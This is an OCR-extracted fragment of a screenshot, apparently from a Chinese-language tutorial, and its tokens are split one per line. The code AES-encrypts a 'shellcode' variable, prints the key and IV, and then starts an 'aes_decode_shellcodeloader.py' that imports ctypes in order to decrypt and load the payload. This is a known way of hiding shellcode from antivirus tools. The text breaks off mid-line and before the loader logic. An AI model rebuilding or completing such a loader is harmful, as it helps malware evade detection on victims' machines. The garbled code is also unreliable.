
key 
=
get_random_bytes
(
16
)
cipher 
=
AES
.
new
(
key
,
AES
.
MODE_CBC
)
ct_bytes 
=
 cipher
.
encrypt
(
pad
(
shellcode
,
A
iv 
=
b64encode
(
cipher
.
iv
)
.
decode
(
'utf-8'
)
ct 
=
b64encode
(
ct_bytes
)
.
decode
(
'utf-8'
)
print
(
'iv: \n {} \n key:\n {} \n ase_shell
解密，并加载：
aes_decode_shellcodeloader.py:
import
 ctypes

from base64 
import
 b64decode
